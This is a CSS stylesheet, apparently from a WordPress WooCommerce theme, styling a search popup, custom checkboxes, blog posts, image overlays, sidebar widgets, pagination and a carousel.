#searchpopup .searchform fieldset input::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search,
#searchpopup #yith-ajaxsearchform {
  position: relative;
}
#searchpopup .woocommerce-product-search .screen-reader-text,
#searchpopup .woocommerce-product-search input[type=submit],
#searchpopup #yith-ajaxsearchform .screen-reader-text,
#searchpopup #yith-ajaxsearchform input[type=submit] {
  display: none;
}
#searchpopup .woocommerce-product-search .search-field,
#searchpopup .woocommerce-product-search .yith-s,
#searchpopup #yith-ajaxsearchform .search-field,
#searchpopup #yith-ajaxsearchform .yith-s {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  width: 100%;
}
#searchpopup .woocommerce-product-search .search-field.placeholder,
#searchpopup .woocommerce-product-search .yith-s.placeholder,
#searchpopup #yith-ajaxsearchform .search-field.placeholder,
#searchpopup #yith-ajaxsearchform .yith-s.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-ms-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-webkit-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}

/*------------------------------------------------------------------
Custom Checkbox + Radio
*/
.custom_check {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.custom_check + .custom_label {
  display: block !important;
  float: left;
  margin: 0;
  padding: 0 0 0 35px;
  min-height: 20px;
  line-height: 22px;
  position: relative;
  text-transform: none;
}
.custom_check + .custom_label:before {
  content: "";
  display: block;
  width: 20px;
  height: 20px;
  border: 1px solid #b8b8b8;
  position: absolute;
  top: 0;
  left: 0;
}
.custom_check + .custom_label:hover:before {
  border-color: #141414;
}
.custom_check:checked + .custom_label:before {
  border-color: #141414;
  border-width: 5px;
}

input[type="radio"].custom_check + .custom_label:before {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

/*------------------------------------------------------------------
Post Syling
*/
.post {
  padding-bottom: 110px;
  position: relative;
}
.post:after {
  display: block;
  content: '';
  width: 20px;
  height: 16px;
  position: absolute;
  bottom: 70px;
  left: 50%;
  margin-left: -10px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}
.masonry .post, .style3 .post {
  padding-bottom: 15px;
}
.masonry .post:after, .style3 .post:after {
  display: none;
}
.post.type-page {
  padding-bottom: 0;
}
.post.type-page:after {
  display: none;
}
.post.sticky .post-title h2 a {
  border-bottom: 2px solid #0eb477;
}
.post.no-tag {
  padding: 0;
  margin: 0;
}
.post.no-tag:after {
  display: none;
}
.single-post .post {
  padding-bottom: 70px;
}
.single-post .post:after {
  display: none;
}
.post .post-meta {
  text-align: center;
}
.post .post-meta ul {
  list-style: none;
  margin: 0 0 40px;
}
.masonry .post .post-meta ul {
  margin-bottom: 20px;
}
.masonry .post .post-meta ul li {
  font-size: 12px;
}
.post .post-meta ul li {
  display: inline-block;
  position: relative;
  color: #676767;
  font-size: 14px;
  text-transform: uppercase;
  padding-left: 20px;
}
.post .post-meta ul li:after {
  content: '·';
  position: absolute;
  top: 4px;
  left: 8px;
  line-height: 14px;
}
.post .post-meta ul li a {
  display: inline-block;
  color: #0eb477;
}
.post .post-meta ul li a:hover {
  color: #141414;
}
.post .post-meta ul li:first-child {
  padding: 0;
}
.post .post-meta ul li:first-child:after {
  content: '';
}
.post .post-gallery {
  position: relative;
  margin: 0 0 50px 0;
  padding: 0;
  overflow: hidden;
}
.post .post-gallery img {
  width: 100%;
}
.post .post-gallery blockquote {
  margin: 0 0 30px;
  padding: 0;
}
.masonry .post .post-gallery {
  margin-bottom: 30px;
}
.post .post-gallery.flex-video {
  position: relative;
  padding-top: 1.5625rem;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
}
.post .post-gallery.flex-video.widescreen {
  padding-bottom: 56.34%;
}
.post .post-gallery.flex-video.vimeo {
  padding-top: 0;
}
.masonry .post .post-gallery.quote {
  border: 2px solid #141414;
  padding: 35px 35px 5px;
}
.post .post-gallery.quote blockquote {
  border: 0;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
}
.post .post-gallery.quote blockquote .avatar {
  display: inline-block;
  padding: 0;
  margin-bottom: 30px;
  width: 80px;
  height: 80px;
  -moz-border-radius: 43px;
  -webkit-border-radius: 43px;
  border-radius: 43px;
}
.post .post-gallery.quote blockquote p {
  font-size: 30px;
  line-height: 36px;
  font-weight: 300;
}
.post .post-gallery .post-carousel {
  margin: 0 -1px;
}
.post .post-gallery .post-carousel figure {
  display: block;
  float: left;
  margin: 0;
  padding: 0 1px;
  width: 100%;
}
.post .post-gallery .post-carousel figure img {
  width: 100%;
}
.post .post-content {
  float: none;
}
.post .post-content.bold-text p {
  font-size: 16px;
  font-weight: 500;
}
.masonry .post .post-content.bold-text p {
  font-size: 14px;
  line-height: 20px;
}
.post .post-content.single-text p {
  font-size: 18px;
}
.post .post-content ul, .post .post-content ol {
  margin-left: 0;
  list-style-position: inside;
  font-size: 14px;
  font-weight: 300;
}
.post .post-content ul ul, .post .post-content ul ol, .post .post-content ol ul, .post .post-content ol ol {
  margin-left: 15px;
}
.post .post-content ul li, .post .post-content ol li {
  margin-bottom: 10px;
}
.post .post-content ol {
  counter-reset: item;
  list-style: none;
}
.post .post-content ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content ol li ul {
  margin-top: 10px;
  margin-left: 40px;
  list-style-type: initial;
}
.post .post-content ol li ul li:before {
  display: none;
}
.post .post-content ol li ol {
  margin-top: 10px;
  margin-left: 40px;
}
.post .post-content ol li ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  .post .post-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
.post .post-content h2 {
  font-size: 40px;
  line-height: 48px;
  margin-top: 0;
  font-weight: 300;
  margin-bottom: 30px;
}
.post .post-content h3 {
  font-size: 30px;
  line-height: 34px;
  margin-top: 0;
  font-weight: 500;
  margin-bottom: 25px;
}
.post .post-content h4 {
  font-weight: 500;
  font-size: 22px;
  line-height: 28px;
  margin-top: 0;
  margin-bottom: 25px;
}
.post .post-content h5 {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content h6 {
  font-weight: 500;
  font-size: 14px;
  line-height: 22px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content > .woocommerce {
  margin: 40px 0;
}
.post .product-information .post-title .post_categories {
  text-align: left;
  margin-bottom: 25px;
}
.post .post-title {
  text-align: center;
}
.post .post-title a {
  color: #141414;
}
.post .post-title a:hover {
  color: #0eb477;
}
.post .post-title h1 {
  display: block;
  font-size: 36px;
  line-height: 42px;
  font-weight: 300;
  margin: 0 0 30px;
}
.product-information .post .post-title h1 {
  margin-bottom: 15px;
}
.post .post-title h2 {
  font-size: 64px;
  line-height: 68px;
  font-weight: 300;
  margin: 0 0 20px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-title h2 {
    font-size: 22px;
    line-height: 26px;
  }
}
.masonry .post .post-title h2, .style3 .post .post-title h2 {
  font-size: 34px;
  line-height: 40px;
  margin-bottom: 10px;
}
.post .post-title h5 {
  font-size: 14px;
  margin: 0;
  font-weight: 400;
  line-height: 16px;
}
.post .post-title h3 {
  display: block;
  text-align: center;
  font-size: 16px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 20px;
}
.post .post-title h3 + .shop-buttons {
  padding-top: 5px;
}
.post .post-title h4 {
  display: block;
  text-align: center;
  font-size: 24px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 24px;
  text-transform: uppercase;
}

#post-sharing {
  margin-bottom: 30px;
}
.single-post #post-sharing .boxed-icon {
  display: block;
  margin-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .single-post #post-sharing {
    text-align: center;
  }
  .single-post #post-sharing .boxed-icon {
    display: inline-block;
  }
}
#post-sharing #product_share {
  margin-top: 0;
}
#post-sharing .tags {
  margin-top: 6px;
  text-align: right;
}

#post-prevnext {
  display: block;
  margin-top: 50px;
}
#post-prevnext .row {
  margin: 0;
}
#post-prevnext .row .columns {
  padding: 0;
}
#post-prevnext .post-navi a {
  display: block;
  width: 100%;
  font-weight: 600;
  font-size: 16px;
  color: #141414;
  text-align: center;
  text-transform: uppercase;
  border-top: 3px solid #d0d0d0;
  padding: 25px 30px 30px;
}
#post-prevnext .post-navi a span {
  display: block;
  text-align: center;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 10px;
}
#post-prevnext .post-navi a:hover {
  border-color: #141414;
}

/*------------------------------------------------------------------
Overlay
*/
.darkoverlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

.fresco {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
  /* Buttons */
}
.fresco:hover .overlay, .fresco:hover .buttons {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.fresco img {
  width: 100%;
  line-height: 0;
}
.fresco .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 20;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  will-change: opacity;
  border: 5px solid #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.fresco .buttons {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 20px;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
}
.fresco .buttons .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 0 35px;
}
.fresco .buttons .yith-wcwl-add-to-wishlist a > i {
  margin: 0;
  font-size: 22px;
  font-weight: bold;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  color: #e25842;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .text {
  display: none;
}

.table {
  display: table;
  width: 100%;
  height: 100%;
}
.table > div {
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
Sidebar & Widgets
*/
#infinitescroll.loading:after {
  bottom: 90px;
}
#infinitescroll.style3 {
  float: none;
}

.pagepadding {
  padding: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .pagepadding {
    padding: 15px 0;
  }
}

.blog-section {
  float: left;
  width: 100%;
}
.blog-section.low-top-padding {
  padding-top: 50px;
}
.blog-section.masonry {
  float: none;
}

.page-sidebar {
  padding-left: 30px;
  padding-right: 30px;
}

.sidebar {
  width: 300px;
  float: right;
  padding-left: 30px;
  padding-right: 30px;
}
.sidebar.row {
  margin-left: auto;
  margin-right: auto;
}
.sidebar.page-sidebar {
  width: inherit;
}
.sidebar.pull {
  float: left !important;
}
@media only screen and (max-width: 40.063em) {
  .sidebar.pull {
    float: none !important;
  }
}
@media only screen and (max-width: 40.063em) {
  .sidebar {
    float: none !important;
    width: 100%;
    padding: 30px;
  }
}
#footer_products .sidebar {
  width: 100%;
  padding: 35px 35px 20px;
}

@media only screen and (max-width: 40.063em) {
  .blog-section {
    margin: 15px 0;
  }
}

.list-image {
  height: auto !important;
}

.widget {
  margin-bottom: 30px;
  color: #b8b8b8;
}
#footer .widget {
  color: inherit;
}
.widget:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .widget:last-child {
    margin-bottom: 40px;
  }
}
.widget h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300;
  font-size: 20px;
  position: relative;
  display: block;
  margin-top: 0;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.widget h6.active {
  margin-bottom: 0;
}
.widget h6.active span:before {
  content: "+";
}
.widget h6 span {
  display: block;
  position: absolute;
  top: 2px;
  right: 0;
  text-align: center;
  font-size: 18px;
}
.rtl .widget h6 span {
  right: auto;
  left: 0;
}
.widget h6 span:before {
  content: "-";
}
.widget ul {
  margin: 0;
}
.widget ul li {
  display: block;
  border-bottom: 1px solid #eeeeee;
  padding: 15px 0;
  font-size: 14px;
  font-weight: 300;
  line-height: 18px;
  margin: 0 !important;
}
.widget ul li:first-child {
  padding-top: 0;
}
.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget ul li a {
  color: #737373;
}
#footer .widget ul li a {
  color: #878787;
}
.widget ul li p {
  font-size: 13px;
  line-height: 18px;
}
#footer .widget ul li {
  font-size: 13px;
  border-color: rgba(255, 255, 255, 0.1);
}
.widget ul.menu a {
  font-size: 14px;
  font-weight: 300;
}
.widget ul.menu .current-menu-item > a {
  color: #f6f6f6;
}
.widget ul.menu .sub-menu {
  margin-top: 15px;
  padding-top: 15px;
  padding-left: 10px;
  border-top: 1px solid #eeeeee;
}
.widget.widget_tag_cloud ul li {
  display: inline-block;
  padding: 0;
  border: 0;
}
.widget.widget_tag_cloud .next {
  display: none;
}
.widget.widget_categories ul li {
  padding: 12px 0;
}
.widget.widget_nav_menu ul li {
  border: 0;
  padding: 5px 0;
}
.widget.widget_nav_menu ul li a {
  color: #959595;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.widget.widget_nav_menu ul li a:hover {
  color: #141414;
}
.widget.widget_nav_menu ul li.current-menu-item > a {
  color: #141414;
}
.widget.widget_nav_menu ul li .sub-menu {
  border: 0;
  padding-top: 5px;
}
.widget.widget_top_rated_products ul li, .widget.widget_products ul li {
  border-bottom: 1px dotted #eee;
  float: left;
}
.widget.widget_top_rated_products ul li a, .widget.widget_products ul li a {
  display: block;
  font-size: 13px;
  color: #141414;
  font-weight: 300;
  margin-bottom: 5px;
}
.widget.widget_top_rated_products ul li img, .widget.widget_products ul li img {
  width: 50px;
  height: 50px;
  float: left;
  margin: 0 20px 0 0;
}
.rtl .widget.widget_top_rated_products ul li img, .rtl .widget.widget_products ul li img {
  float: right;
  margin: 0 0 0 20px;
}
.widget.widget_top_rated_products ul li .star-rating, .widget.widget_products ul li .star-rating {
  display: none;
}
.widget.widget_top_rated_products ul li span, .widget.widget_products ul li span {
  font-size: 14px;
}
.widget.widget_top_rated_products ul li:last-child, .widget.widget_products ul li:last-child {
  border-bottom: 0;
  padding-bottom: 15px;
}
.widget.widget_calendar #calendar_wrap {
  border: 1px solid #dcdcdc;
}
.widget.widget_calendar table {
  background: #fff;
  border: 0;
  width: 100%;
  border-collapse: collapse;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget.widget_calendar table thead {
  background: #fff;
  font-size: 12px;
  border-bottom: 1px solid #dcdcdc;
}
.widget.widget_calendar table thead th {
  padding: 13px 0;
  color: #303030;
  text-align: center;
  font-weight: 800;
}
.widget.widget_calendar table tbody tr:nth-child(even) {
  background: #f8f8f8;
}
.widget.widget_calendar table tbody td {
  font-size: 12px;
  color: #686868;
  text-align: center;
  padding: 9px 0;
}
.widget.widget_calendar table tfoot {
  background: #fff;
  margin-top: 10px;
  border-top: 1px solid #dcdcdc;
}
.widget.widget_calendar table tfoot tr td {
  padding: 12px 14px;
  font-size: 12px;
}
.widget.widget_calendar table tfoot tr td a {
  color: #737373;
  text-transform: uppercase;
  font-weight: 800;
}
.widget.widget_calendar table tfoot tr #next {
  text-align: right;
}
.widget.widget_calendar table caption {
  color: #303030;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  padding: 15px 0;
  border-bottom: 1px solid #dcdcdc;
}
.widget.woocommerce {
  height: auto;
  border: 0;
}
.widget.woocommerce.widget_layered_nav ul {
  max-height: 190px;
  overflow: hidden;
  position: relative;
}
.widget.woocommerce.widget_layered_nav ul li {
  border: 0;
  padding-top: 0;
}
.widget.woocommerce.widget_layered_nav ul li a {
  text-transform: capitalize;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count {
  color: #f6f6f6;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count:before {
  content: '(';
}
.widget.woocommerce.widget_layered_nav ul li .count:after {
  content: ')';
}
.widget.widget_product_categories li {
  padding: 0 0 15px 0;
  border: 0;
}
.widget.widget_product_categories li a {
  font-size: 16px;
  text-transform: capitalize;
}
.widget.widget_product_categories li ul {
  margin-left: 25px;
  padding: 15px 0 0 0;
}
.widget.widget_product_categories li ul li {
  padding: 0 0 10px 0;
}
.widget.widget_product_categories li ul li a {
  text-transform: uppercase;
  font-size: 12px;
}
.widget.widget_product_categories li ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_flickr .fresco, .widget.widget_dribbble .fresco {
  width: 85px;
  margin: 0 1px 1px 0;
  overflow: hidden;
  display: block;
  float: left;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  will-change: opacity, filter;
}
.widget.widget_flickr .fresco:hover, .widget.widget_dribbble .fresco:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 0.999;
}
.widget.widget_flickr .fresco a, .widget.widget_dribbble .fresco a {
  display: block;
}
.widget.widget_latestimages ul li {
  float: left;
  width: 100%;
}
.widget.widget_latestimages figure {
  float: left;
}
.rtl .widget.widget_latestimages figure {
  float: right;
}
.rtl .widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 0;
  margin-left: 18px;
}
.widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 18px;
}
.widget.widget_subscribe_widget .row {
  margin: 0 -3px;
}
.widget.widget_subscribe_widget .row .columns {
  padding: 0 3px;
}
.widget.widget_subscribe_widget .row .columns input[type="text"] {
  height: 40px;
}
.widget.widget_subscribe_widget .row .columns .btn {
  padding: 12px 0;
  width: 100%;
}
.widget.widget_thbtwitter .created {
  display: none;
}
.widget.widget_thbtwitter ul {
  margin-bottom: 15px;
}
.widget.widget_thbtwitter li {
  line-height: 18px;
}
.widget.widget_thbtwitter li a {
  font-weight: 600;
}
#footer .widget.widget_thbtwitter ul li a {
  color: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter {
  position: relative;
  padding: 10px 18px 10px 44px;
  text-transform: none;
  font-weight: 400;
  font-size: 13px;
  border-color: #2caae1 !important;
  background: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter strong {
  font-weight: 600;
}
.widget.widget_thbtwitter .btn.twitter i {
  position: absolute;
  top: 8px;
  left: 13px;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li {
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li img {
  float: left;
  width: 60px;
  margin-right: 20px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li h6 {
  color: #141414;
  margin: 0 0 9px;
  padding: 0;
  font-size: 14px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity {
  float: none;
  font-size: 12px;
  line-height: 13px;
  color: #141414;
  display: block;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity .amount {
  font-weight: 800;
  color: #141414;
  font-size: 13px;
  line-height: 13px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total {
  margin-top: 20px;
  padding-top: 11px;
  border-top: 2px solid #141414;
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total strong {
  float: left;
  color: #141414;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
  float: right;
  font-size: 16px;
  line-height: 16px;
  color: #141414;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons {
  float: left;
  width: 100%;
  margin: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
  width: 100%;
}
.widget.widget_product_search #s {
  float: left;
}

/*------------------------------------------------------------------
Pagination
*/
.pagination {
  border: 1px solid #ececec;
  margin: 30px 0.9375em;
  height: 45px;
  text-align: center;
  position: relative;
  padding: 0 45px;
}
@media only screen and (min-width: 40.063em) {
  .pagination {
    padding: 0 120px;
  }
}
.pagination .screen-reader-text {
  display: none;
}
.pagination ul {
  list-style: none;
  display: block;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
}
.pagination .page-numbers {
  display: inline-block;
  line-height: 43px;
  color: #676767;
  margin: 0 7px;
}
.pagination .page-numbers.next {
  float: right;
  border-right: 0;
  border-left: 1px solid #ececec;
  right: 0;
}
.pagination .page-numbers.next i {
  margin-left: 10px;
}
.pagination .page-numbers.prev {
  float: left;
  border-right: 1px solid #ececec;
  left: 0;
}
.pagination .page-numbers.prev i {
  margin-right: 10px;
}
.pagination .page-numbers.prev, .pagination .page-numbers.next {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  top: 1px;
}
.pagination .page-numbers.prev i, .pagination .page-numbers.next i {
  font-size: 16px;
  color: #d0d0d0;
  vertical-align: middle;
}
.pagination .page-numbers.current {
  text-decoration: underline;
}
.pagination.style2 {
  border: 0;
}
.pagination.style2 ul li {
  height: 52px;
  width: auto;
  line-height: 52px;
  border: 0;
}
.pagination.style2 ul li a {
  width: 52px;
  height: 52px;
  color: #929499;
  line-height: 52px;
}
.pagination.style2 ul li a:hover {
  color: #141414;
}
.pagination.style2 ul li .current {
  border: 2px solid #141414;
  line-height: 48px;
  height: 52px;
  width: 52px;
  background: #fff;
  color: #141414;
  -moz-border-radius: 26px;
  -webkit-border-radius: 26px;
  border-radius: 26px;
}
.pagination.style2 ul li.next, .pagination.style2 ul li.prev {
  font-weight: 700;
  position: relative;
  border: 0;
  float: none;
  font-size: 12px;
  color: #141414;
  line-height: 52px;
}
.pagination.style2 ul li.next a, .pagination.style2 ul li.prev a {
  color: #141414;
}
.pagination.style2 ul li.next {
  margin-left: 70px;
}
.pagination.style2 ul li.next:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  left: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.next {
    margin: 0;
  }
  .pagination.style2 ul li.next:after {
    display: none;
  }
}
.pagination.style2 ul li.prev {
  margin-right: 70px;
}
.pagination.style2 ul li.prev:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  right: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.prev {
    margin: 0;
  }
  .pagination.style2 ul li.prev:after {
    display: none;
  }
}

/*------------------------------------------------------------------
Carousel
*/
.carousel-container {
  position: relative;
}

.carousel {
  width: 100%;
  max-width: 100%;
  direction: ltr;
  display: none;
  position: relative;
  z-index: 1;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.carousel.owl-loaded {
  display: block;
}
.carousel.owl-drag .owl-item {
  -moz-user-select: nonec;
  -ms-user-select: nonec;
  -webkit-user-select: nonec;
  user-select: nonec;
}
.carousel.owl-loading {
  display: block;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.carousel.owl-rtl {
  direction: rtl;
}
.carousel.owl-rtl .owl-item {
  float: right;
}
.arrow_pointer .carousel.product-images .owl-nav div {
  width: 200px;
}
.carousel .owl-item {
  float: left;
  position: relative;
  min-height: 1px;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.carousel .owl-item .columns {
  width: 100% !important;
}
.carousel .owl-item img {
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-nav {
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}
.carousel .owl-nav div.disabled {
  display: none;
}
@media only screen and (max-width: 80em) {
  .carousel .owl-nav {
    display: none;
  }
}
.carousel .owl-dots {
  display: none !important;
}
.carousel a:not(.btn) {
  display: block;
}
.carousel .post {
  min-height: 1px;
  position: relative;
}

.arrow_pointer .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100px;
  text-indent: -9999px;
}
.arrow_pointer .carousel .owl-nav div.owl-prev {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel .owl-nav div.owl-next {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}

.arrow_static .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 50%;
  width: 58px;
  height: 54px;
  margin-top: -27px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  cursor: pointer;
}
.arrow_static .carousel .owl-nav div.owl-prev {
  left: 20px;
  background: transparent url("../img/arrow-left.svg");
}
.arrow_static .carousel .owl-nav div.owl-next {
  right: 20px;
  background: transparent url("../img/arrow-right.svg");
}
.arrow_static .carousel:hover .owl-nav div {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

/*------------------------------------------------------------------
